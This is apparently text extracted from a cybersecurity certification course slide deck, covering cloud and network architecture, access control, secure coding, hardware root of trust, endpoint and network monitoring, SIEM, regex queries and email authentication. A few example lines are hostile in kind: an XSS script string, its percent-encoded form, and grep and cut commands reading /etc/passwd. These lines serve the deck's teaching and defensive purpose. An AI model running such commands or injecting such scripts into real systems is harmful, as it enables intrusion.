• Sometimes associated with IaaS
• Examples: Amazon VPC, IBM Cloud VPC
129
NETWORK ARCHITECTURE
• Virtual private network (VPN)
• Private connection tunneling through public infrastructure (LAN through
•
WAN to the LAN).
Private network provides security and management of the connection.
• Corporate intranet accepts incoming VPN connections via a VPN concentrator
• Numerous categories
• Common secure VPN Protocols (providing options for confidentiality,
authentication, and integrity): IPSec, SSL/TLS
130
NETWORK ARCHITECTURE
Virtual Private Network (VPN) vs. no VPN comparison
131
VIRTUALIZATION
• Virtual Desktop Infrastructure (VDI)
• VDI moves the operating from the local desktop computer to a centralized
server. Users connect to the server and remotely access the desktop session.
• Allows usage of thin clients (computers with no local storage)
• Two styles:
•
•
Persistent: User changes to desktop remain after session ends
Non-persistent: Desktop reverts to its initial state after session ends
• Benefits: Easy access (network connectivity), portability, lowered cost
CONTAINERIZATION
• Allows single applications to run in their own virtual environment
while relying on the host operating system.
• Multiple containers servicing multiple apps on the same system
would share a common OS.
• Portable and more lightweight than virtual machines.
CONTAINERIZATION
(a) Virtualization vs. (b) Containerization
134
CLOUD ACCESS SECURITY BROKER (CASB)
• Provides management and/or security layer(s) between an organization’s
users and its applications.
• Their purpose is to ensure data going to or from the cloud to the users does
not violate the company’s security policies.
• Can incorporate numerous security features such as access control, firewall,
identity management, anti-malware, Data Loss Prevention (DLP), encryption
and threat management.
135
HONEYPOT
• Non-production system configured with intentional weaknesses to be an
attractive target for attackers.
• Their primary purpose is to allow security personnel to gather information
about the attack, NOT to be a preventive device.
• Honeynet: Network of honeypots.
• Tarpit: Honeypot with intentionally slow connections to allow greater analysis.
• Avoid direct connections from the honeypot to critical systems.
136
IDENTITY AND ACCESS MANAGEMENT
• Privilege management
•
Manual review
• ABAC
• MAC
• MFA
• SSO
• Federation
• Role-based access control
137
IDENTITY AND ACCESS MANAGEMENT
• Privilege management
•
•
•
The process of overseeing and controlling user identities, and those identities’ rights to
perform tasks.
Constant and proper privilege management is crucial to avoid issues like disclosure,
privilege creep, etc.
While automation is an important part of any review and auditing procedures, manual
review is necessary to catch “toxic combinations” of privileges that may not trip alerts
individually.
•
Example: Invoice approval and Invoice payment rights should not be possessed by one
user.
138
IDENTITY AND ACCESS MANAGEMENT
• Multifactor authentication (MFA)
•
Use two or more of the five factors to authenticate, increasing security.
•
•
•
•
•
•
Something you know (Passwords, PINs, Security Questions)
Something you have (Badge, Driver’s License, Smart Phone)
Something you are (Biometrics)
Something you do (Pattern Swiping, Windows 8 Picture Passwords)
Somewhere you are (GPS, IP addresses)
When implementing MFA make sure to use two factors (Badge & PIN), not two methods
of the same factor (PIN & Security question)!
139
IDENTITY AND ACCESS MANAGEMENT
• Single Sign-on (SSO)
• Mechanism that allows subjects to authenticate only once into a domain without
•
•
•
•
repetitive challenges
Raises quality of life for users (less passwords to remember!) and admins (less
passwords to store!) alike
Single point of failure issue
If account is compromised, the intruder has access to everything the compromised
account has access to
Examples: Kerberos, LDAP, RADIUS, SAML, Shibboleth, TACACS+
140
IDENTITY AND ACCESS MANAGEMENT
• Federations
• Different domains/organizations enforce a common set of policies and standards
• Allows sharing of information between them, including identities (Federated
Identity Management – FIdM)
• Two basic models:
•
•
Cross-certification
Trusted third-party (bridge)
141
IDENTITY AND ACCESS MANAGEMENT
• Role-based Access Control
• Access control model that assigns rights and privileges to entities based on
their job, duty position, or function.
• Useful for assigning/modifying privileges to large groups.
• Useful for duty positions with a high turnover rate.
• Do NOT confuse ROLE-based access control with RULE-based access
control.
142
IDENTITY AND ACCESS MANAGEMENT
• Attribute-based Access Control (ABAC)
• As the name implies, this access control model can be based off the
attributes of various factors – the user, the resource, and/or the
environment.
• Very flexible and granular model.
• Useful when complex, context-aware access is required.
• Can help prevent “toxic combinations” of access rights.
143
IDENTITY AND ACCESS MANAGEMENT
•
Mandatory Access Control (MAC)
•
•
•
Considered the most secure of the various Access Control models.
System admins implement rigid access control policies.
Example: Military users must have both:
•
•
•
•
Proper security clearance
Need to know
No exceptions!
Manual review of access
•
•
Must be enforced as part of provisioning and deprovisioning procedures.
Audit to detect privilege creep or “toxic combinations” of access.
144
CHANGE MANAGEMENT
• Policy that defines the formalized manners to introduce changes to the organization’s
resources
• Basic change control process
•
•
•
Request (Management approval)
Change (Plan, test, develop, version control, notify)
Release (Implement, verify, document)
• Change may affect certification and accreditation
• Change may introduce new risk
OTHER INFRASTRUCTURE SECURITY SOLUTION
CONCEPTS
• Monitoring and logging: Find the balance between data volume and data
relevance.
• Encryption
• Certificate management
• Active defense: Using proactive, asymmetric defense measures (e.g. deception,
moving targets) instead of purely reactive, static measures.
• Ensure that any active defense measures do not cross legal and ethical lines!
146
2.2 EXPLAIN SOFTWARE ASSURANCE BEST
PRACTICES
147
WHAT IS SOFTWARE ASSURANCE?
According to the National Information Assurance Glossary,
software assurance is defined as the “Level of confidence that
software is free from vulnerabilities, either intentionally designed
into the software or accidentally inserted at anytime during its
lifecycle and that the software functions in the intended manner.”
148
PLATFORMS
• Mobile
• Web application
• Client/server
• Embedded
• System on a Chip (SoC)
• Firmware: Programs/instructions residing in non-volatile memory, used to provide
basic operations for the host device. Does not interact with users directly, while
software and operating systems do.
149

SOFTWARE DEVELOPMENT LIFE CYCLE (SDLC)
• Used to plan, execute, and control a
software development project (vs.
Systems DLC)
• Should be focused on security at every
level, but sometimes companies don’t
address security until the end
•
Can lead to delays or flawed products
• Multiple models of the SDLC
•
Sample SDLC model:
1.
2.
3.
4.
5.
6.
7.
8.
Initiate project
Analysis & requirements
Design
Development
Test & integration
Implementation
Operations & Maintenance
Disposition/replacement
150
SOFTWARE DEVELOPMENT LIFE CYCLE (SDLC)
SDLC according to NIST 800-64r2 (Five phases)
151
DEVSECOPS
•
•
Short for DEVelopment SECurity OPerationS
•
•
Traditional software development kept these environments siloed (separate).
•
DevSecOps takes DevOps a step further by integrating Security as a shared paradigm among all
the teams, and not “someone else’s problem.”
Three common software engineering environments:
• Development
• Testing/QA
• Production/Operations
DevOps sought to have them closely working together, in order to facilitate better understanding
and communication between the different teams.
152
SOFTWARE ASSESSMENT METHODS
• Code Review
• Security Regression Testing
• Stress Testing
• User Acceptance Testing
153
SOFTWARE ASSESSMENT METHODS
• Code Review
• Sometimes also called a manual peer review, important to get fresh eyes on the
•
•
project.
Styles vary in scope, size, and formality.
Examples:
•
•
•
•
Over the shoulder
E-mail pass-around
Paired programming
Tool-assisted
154
SOFTWARE ASSESSMENT METHODS
• Security Regression Testing
• Regression testing is testing of a product after ANY change to the
software is made. Security regression testing specifically refers to
ensuring changes have not compromised security.
• Common Types:
• Unit regression: Code tested as a single unit
• Partial regression: New code tested with older existing code
• Complete regression: Final regression testing
155
SOFTWARE ASSESSMENT METHODS
• Stress Testing
• Simulates a full application load (or sometimes above that) in order to test
its robustness.
• The focus is usually on:
• Finding the software’s breaking point.
• Testing the software’s ability to handle and/or recover from failure.
• Helps an organization to identify the app’s worst case scenario.
• Crucial test for critical software.
156
FORMAL METHODS FOR VERIFICATION OF CRITICAL
SOFTWARE
• Formal Verification is the process of checking (via mathematically
rigorous methods) whether a project meets the requirements of a
certain specification.
• Helps to ensure that the software is not just correct, but we can
prove that the software is correct.
• Needed for critical systems in that formal methodologies help to
identify and eliminate corner cases.
157
SOFTWARE ASSESSMENT METHODS
• User Acceptance Testing
• Does the software actually meet the users’ needs?
• Also, programmers don’t often look at things from the user perspective. This can
lead to issues where the app works – but users can’t figure out how to use it.
• Guidelines:
•
•
•
Test in an environment that mirrors the production area (AKA staging environment)
Identify real-world use cases
Select testing personnel from various internal offices, including non-IT related
departments
158
SOFTWARE CODING BEST PRACTICES
• Input validation
• Output encoding
• Session management
• Authentication
• Data protection
• Parameterized queries
159
SECURE CODING BEST PRACTICES
• Input Validation
• Checking to ensure that entered data is within the range of allowed input
(length, data type, etc.)
VERY important concept to secure an application.
•
• Not the same as Input Sanitization (forcing inputted data to be correct),
but good practice to combine both.
• Good start to protect against many types of application attacks (e.g.
Injection attacks, Overflow attacks, XSS, XSRF/CSRF)
160
SECURE CODING BEST PRACTICES
• Output Encoding
•
•
“The purpose of output encoding… is to convert untrusted input into a safe form where
the input is displayed as data to the user without executing as code in the browser.”
(OWASP)
As the name implies, this technique changes the data leaving a system going to a user
into a format that can be read by the user’s app, but will not register as executable
script.
• Example: <script>alert("you are attacked")</script> could be converted to &lt;script&gt;alert("you
are attacked")&lt;/script&gt;
This encoded script will convert back to its original text but won’t run – it’s treated as mere data.
•
• This technique is particularly useful against HTML injection and XSS.
161
SECURE CODING BEST PRACTICES
• Session Management
•
•
•
•
Facilitate secure interactions between a web client and server.
After authentication a Session ID is issued, which validates the user to the web application
during every HTTP request.
Not protecting the Session ID can lead to session hijacking attacks.
Some protection methods:
•
•
•
Use modern web development frameworks’ (e.g. Java EE, ASP. NET) built-in session
management features
Session ID protection techniques (proper length, randomizing ID values, etc.)
Securing session cookies if used
162
OTHER SECURE CODING BEST PRACTICES
• Authentication: Verifying an identity
• Data protection: HTTPS, Encryption, etc.
• Parameterized Queries: Used to enforce a database
query’s intent, prevents SQL injections
163
SERVICE-ORIENTED ARCHITECTURE
• SAML
• SOAP
• REST
• Microservices
164
WHAT IS SERVICE-ORIENTED ARCHITECTURE?
Service-oriented Architecture (SOA) is a design concept
where the application is composed of individual services,
rather than having services as a result of a single
application. The services are loosely coupled; they
communicate using common protocols but do not need
intimate knowledge of each other (the services are
abstracted).
165
SERVICE-ORIENTED ARCHITECTURE
• Security Assertion Markup Language (SAML)
• XML-based framework for exchanging authentication and authorization data
•
•
between an identity provider and a service provider.
Centralized, cloud/web-based SSO authentication
Three primary roles:
•
•
•
Principal
Identity provider (IdP)
Service provider (SP)
• IdP sends assertion statements to SP for access control decision-making.
166
SERVICE-ORIENTED ARCHITECTURE
SAML
SERVICE-ORIENTED ARCHITECTURE
•
Simple Object Access Protocol (SOAP)
•
•
•
XML-based protocol that provides a strongly-defined structure for sending and receiving
messages.
Platform and transport protocol-independent, allows processes running on different
operating systems to communicate on HTTP, SMTP, TCP, etc.
REpresentational State Transfer (REST)
•
•
•
Newer, scalable, flexible alternative to SOAP.
Can use smaller messaging formats such as JSON instead of XML.
Unlike SOAP, REST requires HTTP for message transport.
168
SERVICE-ORIENTED ARCHITECTURE
•
Microservices
•
•
•
Similar to traditional SOA, microservices are individual components that provide specific
processes for an application.
Microservices are more self-contained than an SOA service; they have their own libraries,
databases, etc. versus SOA architectures which could share some resources.
SOA vs. Microservices
•
•
SOA is enterprise-focused and uses an Enterprise Service Bus (ESB) as the method of
communication between SOA components.
Microservices are application-focused, decentralized, and seek to use simplified,
lightweight messaging protocols to communicate with other components.
169
2.3 EXPLAIN HARDWARE ASSURANCE BEST
PRACTICES
170
WHAT IS THE HARDWARE ROOT OF TRUST?
It is a concept that requires a trusted, secure hardware module to
ensure computers are booting up with legitimate code. The module
can always be relied on by the system, and is the foundation for the
security of the device.
Examples:
• TPM
• HSM
171
HARDWARE ROOT OF TRUST
• Trusted Platform Module (TPM)
• Dedicated microcontroller providing cryptographic functions for the parent
device. Some features:
•
•
•
Full disk encryption
Stores keys, digital certificates,
passwords
Remote attestation verifies that hardware or
software configurations are correct
• Tamper-resistant features, including
protection against removing the TPM.
172
HARDWARE ROOT OF TRUST
• Hardware Security Module (HSM)
• Designed to be external and/or
removable
• Creates, stores, and manages digital keys
• Performs encryption/decryption and authentication functions
• Typically found in commercial settings (such as e-commerce sites and
banks)
173
EFUSE
eFUSE is a technology where a hardware chip can have a transistor “blown.” The
original intent was to perform performance tuning on the chip itself – some behaviors
such as the chip using too much power or a particular sub-system failing can cause the
chip to “blow” the eFUSE and reset its behavior.
It has since been adapted for security purposes, such as preventing firmware
downgrades. Every time a system updates firmware, an eFUSE is blown. Future
update versions would have their version number checked against the number of blown
eFUSEs, and an update with a smaller version number will not be downloaded.
174
UNIFIED EXTENSIBLE FIRMWARE INTERFACE (UEFI)
• Firmware which replaced BIOS as an initialization method for
computers.
• More robust and secure than BIOS; BIOS cannot support the
Hardware Root of Trust concept (TPMs, HSMs)
• UEFI implements Secure Boot (prevents unwanted processes from
running during the boot process) and Measured Boot (combines
with the TPM to measure and verify objects) functions.
175
TRUSTED FOUNDRY
The U.S Department of Defense created a “Trusted Foundry” program in the
mid-90s. The intent was to validate not just the microelectronics that would find
their way into critical systems, but the manufacturing companies (“trusted
sources”) as well as the entire design and manufacturing process.
• Issues:
•
•
Inefficient business model leading to older components provided
Insider threat
•
“Zero trust”
176
SECURE PROCESSING
• Trusted execution: Refers to the TPM attestations and Secure Boot
process to ensure a trusted OS is running.
• Secure Enclave: A secure microcontroller typically found in modern
Apple devices, the Secure Enclave boots separately from the rest of the
device and protects keys and other sensitive info (like biometric data).
The operating system and applications must ask the Enclave to decrypt
any secured information, they cannot do so themselves – even if the
device is jailbroken or otherwise compromised.
177
SECURE PROCESSING
• Processor security extensions: CPU instructions intended to maintain numerous
security objectives (e.g. confidentiality and integrity of code and data) by
defining regions of memory that would remain secure even if an attacker has
physical access to the platform.
• Examples: Intel’s TXT and SGX, AMD’s SEV and SME
• Atomic execution: The term “atomic” refers to a single unit of work (cannot be
split up). Atomic execution enforces integrity of an process by ensuring no
other processes can read or modify its work during its operation.
178
OTHER HARDWARE ASSURANCE BEST PRACTICES
• Anti-tamper:
• Physically unclonable function (PUF): Physical chip characteristics are
used to create a unique digital fingerprint. This digital fingerprint is
used to authenticate the device.
• Self-Encrypting Device (SED): Encrypts data without user interaction
• Trusted firmware updates
• Bus encryption: Ensure data is protected in-transit
179
DOMAIN 3 – SECURITY OPERATIONS AND
MONITORING
• 3.1 - Given a scenario, analyze data as part of security
monitoring activities.
• 3.2 – Given a scenario, implement configuration changes to
existing controls to improve security.
• 3.3 - Explain the importance of proactive threat hunting.
• 3.4 - Compare and contrast automation concepts and technologies.
180
3.1 GIVEN A SCENARIO, ANALYZE DATA AS PART
OF SECURITY MONITORING ACTIVITIES
181
HEURISTICS
• Heuristic analysis examines data and traffic according to rules created from its
knowledge base, then uses an inference engine to determine the likelihood of
data/traffic being harmful.
•
Examines its behavior or predicted behavior.
• Typically places data in a sandbox during analysis.
• Useful for detecting zero-day attacks, but slower than other methods of analysis.
• Compare to the other methods of malware analysis:
•
•
Signature-based: Compares data/traffic to attack patterns already explicitly recorded in a
database.
Anomaly-based: Learns what normal traffic looks like, then flags deviant traffic.
182
TREND ANALYSIS
• Studying past results to predict future behaviors or outcomes.
• Is not a security measure in and of itself, but can be used to enhance
security by:
• Identifying areas with higher levels of unwanted activity, in order to direct
remediation efforts.
• Chart past growth, in order to project future expansion and maintain desired
resource availability.
• Assisting in quantitative risk management.
183
ENDPOINT MONITORING
• Malware analysis
•
•
Perform in a sandbox
Reverse Engineering Tools:
•
•
•
Disassemblers: Convert machine code to assembly code.
Decompilers: Convert machine code to source code.
•
String analysis: Examining the strings (a sequence of encoded characters in the executable)
instead of the executable as a whole. Could reveal variables, API calls, etc.
Unpackers: Packed (compressed) code is harder to analyze, can dodge anti-malware
programs if used maliciously.
184
ENDPOINT MONITORING
• Memory analysis tools
• Windows:
•
•
Resource Monitor: Shows hardware and software resource usage.
Autoruns: Shows executables that will automatically run during startup or login.
• Linux:
•
ps: Show process statuses and information about them.
•
•
-A or –e : Display all processes, not just the current user’s.
-ef or -ely : Similar to above, but displays detailed information.
185
ENDPOINT MONITORING
Windows Resource Monitor tool
186
ENDPOINT MONITORING
Windows autoruns tool
187
ENDPOINT MONITORING
Linux ps -A vs. ps -ef command results
188
ENDPOINT MONITORING
•
System and application behavior
• Known-good and anomalous behavior
•
•
•
Know how correct processes act in order to find malicious ones.
Windows examples:
•
There should only ever be one instance of wininit.exe, services.exe (both handling drivers and services), or lsass.exe
(authentication and authorization) running.
•
There will be one instance of Winlogon.exe (managing access to user desktops) running for each user session.
Is there a process running under suspicious circumstances?
•
•
•
Unknown name or process that shouldn’t be running (such as netcat/nc)?
Proper port usage (e.g. is an apache web server running on a port besides 80 or 443)?
Unsigned, especially if claiming to be from a well-known company that signs their code (like Microsoft)?
189
ENDPOINT MONITORING
• System and application behavior
•
Exploit techniques and tools:
• Dropper: Type of Trojan designed to install (“drop”) other malware on the infected system. Actual
payload is encrypted or otherwise obfuscated to hinder detection.
•
Downloader: Dropper variant that requires Internet connectivity to get and install malware payload.
• Shellcode: The instructions injected into and run by the infected host.
• Code injection:
• Masquerading: Malicious executable replaces a genuine one.
• DLL injection: Legitimate process is forced to run a malicious DLL.
• “Living off the land”: Refers to techniques that hijack legitimate tools and processes. Can be harder
to detect, as whitelisted tools are being used to perform unwanted activities.
190
ENDPOINT MONITORING
• File system
•
•
Checksums
File Integrity Monitoring (E.g. Tripwire)
• User and Entity Behavior Analytics (UEBA)
•
•
•
Anomaly-based process that tracks account usage (user and machine), analyzing and
comparing them to baselines. Greatly deviating behavior is flagged for review.
Useful in detecting insider threats, compromised accounts, and fraud.
Not tuned or not updated baselines may result in high levels of false positives.
191
NETWORK MONITORING
• URL and DNS analysis
• IP/Domain blacklisting and/or whitelisting are common methods for preventing
•
unwanted contact with external systems – including from an infected system.
Domain generation algorithm (DGA):
•
•
•
Can be used to circumvent blacklisting.
Attacker and malware both know the DGA and the seed, allowing both to create
similar lists of pseudo-random domain names.
The attacker registers one of the names for a malware Command and Control (C&C)
server. The malware attempts to resolve the C&C server’s IP address using its list
until it finds the right domain name and can contact the server.
192
NETWORK MONITORING
DGA in action
193
NETWORK MONITORING
• URL analysis
•
Percent Encoding: Changes characters to their hexadecimal version , using % to separate
each one. Can be used in URLs to circumvent content filters or perform XSS among other
attacks.
•
•
Example: %3C%73%63%72%69%70%74%3E = <script>
Common encodings used in exploits: Hex (with %)
Symbol
%3C
<
%3E
>
%20
Space
%27
‘
%2E
.
194
NETWORK MONITORING
• URL analysis
• HTTP Methods:
•
•
•
•
•
GET: Retrieves data from a server. Parameters are passed through the URL, which can
be saved in logs and browser history and re-sent with the same information – or easily
altered information – by a third party.
POST: Sends data to the server using an HTML form. Request cannot be bookmarked.
PUT: Updates/replaces the resource at a specified URL.
HEAD: Similar to GET but the server only returns response line and headers (no body).
While POST is typically considered a safer method than GET, none of the methods are
actually secure – because HTTP. (Use HTTPS.)
195
NETWORK MONITORING
• URL analysis
• HTTP response codes (as per RFC 7231):
•
•
•
•
•
100-199: Informational response
200-299: Successful response (e.g. 200 = OK)
300-399: Redirects (e.g. 307 = Temporary redirect)
400-499: Client-side error (e.g. 404 = Page/File not found)
500-599: Server-side error (e.g. 500 = Internal server error)
• Site admins should hide codes and implement generic error pages when possible.
196
NETWORK MONITORING
• Flow analysis: Analyzing network traffic statistics, rather than the
payloads.
• Identifying traffic patterns in application, host, and/or port usage.
• Visualization tools allow quick mapping of network connections.
• Tools:
•
•
•
•
NetFlow/IP Flow Information eXpert (IPFIX)
sFlow
Zeek
Multi Router Traffic Grapher (MRTG)
197
NETWORK MONITORING
• Packet and protocol analysis
• Analyzing the headers, payload, and/or frames of a captured packet with a
protocol analyzer/packet sniffer (e.g. Wireshark).
• You’re looking for anything suspicious, but there’s so many fields to look at….
• It’s better to learn what normal behavior looks like, so that abnormal sticks out!
• Finding the abnormal will help you to identify suspicious activity, including
potential malware.
198
LOG REVIEW
• Event logs
• Firewall logs
• WAF
• Proxies
• IDS/IPS (Intrusion detection
systems/Intrusion prevention
systems)
• Syslog (Port 514 UDP)
• Various network devices may send
their logs/event messages to a
central Syslog server for system
management and security
auditing purposes.
• Defines severity levels from 0
(emergency) to 7 (debugging).
199
LOG REVIEW
Syslog Server
200
IMPACT ANALYSIS
• When determining the impact an incident has (and therefore
determining the appropriate response), compare different categories of
impact:
• Organizational vs. localized impact: Does the incident affect the enterprise’s
ability to conduct mission essential business, or is it limited to a
department/group/system(s)?
• Immediate vs. total impact: What are the costs directly associated with the
incident itself (e.g. penalties from violating an SLA), versus costs that come about
after the incident (e.g. loss of customer confidence)
201
SECURITY INFORMATION AND EVENT
MANAGEMENT (SIEM) REVIEW
• Automated, real-time solution to collect and analyze security alerts
from applications and network hardware.
• Useful for correlating events that may not be suspicious by
themselves but become so when put together.
• Agentless: Centralized SIEM server receives data from individual hosts.
•
No special software needs to be installed on hosts.
Agent-based: A program (agent) is installed on each reporting host. The
agent filters and normalizes the data, then sends it to the SIEM server.
202
Thousands of
events per
second
Routers
Firewall
Servers
VPN
servers
IDS Servers
DNS
servers
DB Servers
e-mail
Servers
Web
Servers
SECURITY INFORMATION AND EVENT MANAGEMENT (SIEM)
REVIEW
Aggregate logs from dozens up to hundred of sources
Correlate events
Apply rule-set and filters
Reporting and visualization engine
Human Reviewer
Dozens of
events /day
SIEM Process
203
SECURITY INFORMATION AND EVENT
MANAGEMENT (SIEM) REVIEW
• Dashboard: Customizable console that provides desired information in various
formats (graphs, tables, gauges) as needed.
• Rule Writing: Rules use logical expressions (IF, THEN, AND, OR, <, >, etc.) in order
to match conditions to actions.
•
•
If 3 or more failed login attempts on a single account are detected in 1 minute, then lock
that account and warn administrators.
If local traffic is using port 53 (DNS) but is not attempting to access the internal DNS
server, then warn administrators.
• Known-bad IP addresses (aka blacklisted IPs) may be included in the rules.
204
SECURITY INFORMATION AND EVENT MANAGEMENT (SIEM)
REVIEW
SIEM Dashboard
205
QUERY WRITING
• Unix-like commands for string searching
•
grep: Displays all lines containing the specified pattern.
•
•
Basic Syntax: grep [option] pattern [file]
(e.g. grep root /etc/passwd)
Options:
•
•
•
•
•
-c : provides a Count of matches
-i : Ignore case sensitivity
-v : reVerses results (shows lines that do not match)
-r : search all files under each directory Recursively
-w : looks for discrete Words, will not return patterns that are part of a word
206
QUERY WRITING
• cut: Removes sections of a file and returns a result.
•
•
Basic Syntax: cut option [file]
Options:
(e.g. cut –c1-4 /etc/passwd)
• -c : cuts and returns the Characters specified
• -d : specifies a Delimiter
• -f : cut specified number of delimited Fields (tab is the default delimiter if none specified)
• head/tail: Outputs first/last ten lines (by default) of a specified file.
• Piping: The pipe character (|) feeds one command’s output into another command.
•
Example: “ps –A | grep bash” can display all bash processes currently running.
207
QUERY WRITING
• String search:
•
•
Simple search: Looking for a literal string.
Regular expressions (Regex): A syntax that defines how to look for a search pattern. It
utilizes special characters for added functionality to make searches more powerful.
•
Example: Find all instance of Class C private IP addresses (i.e. all IPs beginning with
192.168.xxx.xxx)
• Regex pattern: 192\.168\.\d{1,3}\.\d{1,3}
•
Online resources: https://regexr.com/, https://regexlib.com/
208
QUERY WRITING
• Commonly used regex operators:
Operator
Description
Example
^
Matches the pattern if at the beginning of the line
^234 does NOT match “1234”
$
Matches the pattern if at the end of the line
123$ does NOT match “1234”
[…]
Matches any character within the set inside the
brackets
[abcdef] matches the “c” and “a” in “cat”
-
Denotes a range
[0-9] is the same as [0123456789]
^
Negates a set if inside brackets
[^a-f] matches the “t” in “cat”
.
Matches any non-line break character
.at matches “bat”, “fat”, “9at”, etc.
|
Matches the string before OR after the operator
123|xyz matches the “123” in “123456”
and the “xyz” in “wxyz”
\
Denotes the following character as a special
character or a literal character. Literal characters
“escape” being a search operator.
\d is a special operator matching any
digit.
\$ literally matches the “$” character
instead of denoting the end of a string.
209
QUERY WRITING
• Commonly used regex operators:
Operator
Description
Example
*
Matches preceding character zero or more times
ab* matches the “a” in “ac”, the “ab” in “abc”,
and “abb” in “abbc”
+
Matches preceding character one or more times
ab+ does not match “ac”, matches “ab” in
“abc”, and matches “abb” in “abbc”
?
Matches preceding character zero or one time(s)
ab? matches the “a” in “ac”, the “ab” in “abc”,
and “ab” in “abbc”
{n}
Match only n instances of preceding character
123{2} matches “1233”
{n,}
Match at least n instances of preceding character
123{1,} matches “123”, “1233”, “12333”, etc.
{n,m}
Match between n and m instances of preceding
character (inclusive)
123{1,3} matches “123”, “1233”, and “12333”
210
QUERY WRITING
• Commonly used regex operators:
Operator
Description
Example
\w
Matches a word (any letter, digit, or underscore)
123\w matches “1234” and “123A”
\W
Matches a non-word
123\W matches “123!”
\d
Matches a digit
123\d matches “1234”
\D
Matches a non-digit
123\D matches “123A”
\s
Matches a whitespace (any space, tab, return, or
new line)
123\s matches the “123 ”
\S
Matches a non-whitespace
123\S matches “1234”, “123A”, “123!”, etc.
211
QUERY WRITING
•
Find all instances of Class C private IP addresses (i.e. all IPs beginning with 192.168.xxx.xxx)
•
192\.168\.\d{1,3}\.\d{1,3}
•
Find all instances of Class C private IP addresses (i.e. all IPs beginning with 192.168.xxx.xxx) with
a port number of 1000 or greater.
•
192\.168\.\d{1,3}\.\d{1,3}
•
192\.168\.\d{1,3}\.\d{1,3}:
•
192\.168\.\d{1,3}\.\d{1,3}:\d{4,5}
212
QUERY WRITING
• Script: A file with a set of commands the command shell will run automatically
when executed.
•
•
Useful when performing repetitive tasks such as searching for specific items in logs.
Common scripting languages:
•
•
•
•
Bash (Unix)
awk (Unix)
WMIC (Windows)
PowerShell (Windows)
213
E-MAIL ANALYSIS
• Malicious payload
• Embedded links
• Phishing
• Digital signature
• Headers
• DKIM
• Impersonation
• Forwarding
• SPF
• DMARC
• E-mail signature block
214
E-MAIL ANALYSIS
• Malicious payload: Two types:
• Exploit: Uses scripts or objects to take advantage of a vulnerability in the e-mail
•
client, running once the e-mail is opened (sometimes even in preview mode)
Attachment: Sometimes carries a double file extension hoping to trick users (e.g.
budget.xls.exe)
• Embedded links: The link’s printed and actual URLs can be different.
• E-mail servers can disable HTML scripts, links, and images in incoming
messages, but are not a perfect solution.
215
E-MAIL ANALYSIS
• Phishing: Sending e-mails in order to fraudulently obtain sensitive
information. Will vary in tone and quality.
• Spear phishing: Targets a specific group or individual.
• Whaling: Even more specific spear phishing which targets high-ranking
personnel such as C-Level executives (“Big fish”).
• Vishing: Voice phishing, where scammers call potential victims.
216
E-MAIL ANALYSIS
• Impersonation:
• Business Email Compromise (BEC): Increasingly common tactic where scammers either compromise or spoof
business e-mail accounts, convincing targets (individuals and businesses alike) to send money or sensitive
data to the criminals.
• FBI’s IC3 (Internet Crime Complaint Center) estimates over $26 BILLION in losses between June 2016 and
July 2019.
• Forwarding: Spoofed emails may look like part of a reply or forwarded e-mail
chain.
• E-mail Signature Blocks: Missing or poorly formatted signatures are indicators.
• VERIFYING THE SENDER IS VITAL TO AVOIDING E-MAIL ATTACKS.
217
E-MAIL ANALYSIS
Phishing E-mail
218
E-MAIL ANALYSIS
• Headers: Contains e-mail addresses of the sender and recipient, e-mail
subject, and date/time sent. Also has routing metadata such as:
• Mail Transfer Agents (MTAs) that forwarded the e-mail with timestamps
• DKIM and/or SPF authentication information
• Information here can be used to determine validity of e-mails, tools such
as Microsoft’s Message Header Analyzer or Google’s Messageheader
make it easier to examine the header.
219
E-MAIL ANALYSIS
E-mail header in Gmail
220
E-MAIL ANALYSIS
E-mail header run through Microsoft Message Header Analyzer
221
E-MAIL ANALYSIS
• Digital Signatures
• Secure/Multipurpose Internet Mail Extension (S/MIME)
•
IETF standard for public key (asymmetric) encryption and digital signing of emails.
•
Provides end-to-end confidentiality, authentication, integrity, and nonrepudiation.
•
Requires usage of a Certificate Authority to issue and verify the digital
certificates.
E-MAIL ANALYSIS
• Domain Keys Identified Mail (DKIM): Uses domain-specific digital
signatures to prove that a signed e-mail actually comes from the
sending organization.
• Sender Policy Framework (SPF): Authentication standard where
organizations denote their authorized mail servers in a DNS TXT
record, providing a means for e-mail filters to check for spoofed
addresses.
223
E-MAIL ANALYSIS
• Domain-based Message Authentication, Reporting and Confidence (DMARC):
•
•
Establishes a policy on the organization’s DNS server regarding how to verify the domain
used in e-mails, how to handle rejected e-mails, and how to report rejected e-mails to the
sender.
Uses both DKIM and SPF, and the DMARC policy can be written to implement either or
both with regards to authentication.
• DMARC, DKIM, and SPF don’t protect against emails from look-alike domains
(e.g. support@comptla.org vs. support@comptia.org). User awareness will
always be the best defense against e-mail attacks.
224
3.2 GIVEN A SCENARIO, IMPLEMENT CONFIGURATION
CHANGES TO EXISTING CONTROLS TO IMPROVE
SECURITY
225
PERMISSIONS
• File system access control
• Linux/Unix privileges
•
•
Read (r)| Write (w)|Execute (x)
• Resource marker
•
•
• Principals
Directory marker (d)
File marker (-)
User | Group | Others in the
domain
• Example:
•
•
drwxr-xr-d | rwx | r-x | r--
Resource User Group Others
PERMISSIONS
• Linux/Unix privileges
•
setuid (set user id)/setgid (set group id)
•
•
S/s: Not executable/executable
chmod: Change Mode
•
Symbolic mode (ugoa)
•
•
chmod u+x o-w
Absolute mode (numeric)
•
chmod 777
•
chown: Change Owner
•
•
chown newowner resource
chgrp: Change Group
•
chgrp newgroup resource
PERMISSIONS
#
rwx
Binary
7
rwx
111
6
rw-
110
5
r-x
101
4
r--
100
3
-wx
011
2
-w-
010
1
--x
001
0
---
000
Linux and Windows file access control
WHITELISTING AND BLACKLISTING
• Whitelisting: Anything on the list is allowed, anything not on the list is denied.
•
•
“Known-good”
Very restrictive, may require a lot of entries
• Blacklisting: Anything on the list is denied, anything not on the list is allowed
•
•
“Known-bad”
Simpler to set up, but harder to maintain properly
•
Newly-created malware
229
FIREWALLS
• Use rulesets (ACLs) to filter traffic
• Implicit deny vs. explicit deny
• Hardware or software-based
• Hardware: “Out of the box” solution, easier to configure and run.
•
Usually
associated with network firewalls.
Software: More customizable solution, focuses on protecting the device it’s
installed on (host-based)
• Physical or virtualized
230
FIREWALLS
Action
Protocol
SRC IP
Mask
DST IP
Mask
Port
permit
IP
192.168.10.45
/32
192.168.10.12
/32
eq 1433
deny
IP
192.168.10.0
/24
192.168.10.12
/32
eq 1433
permit
TCP
192.168.10.0
/24
192.168.10.100
/32
eq FTP
deny
IP
any
any
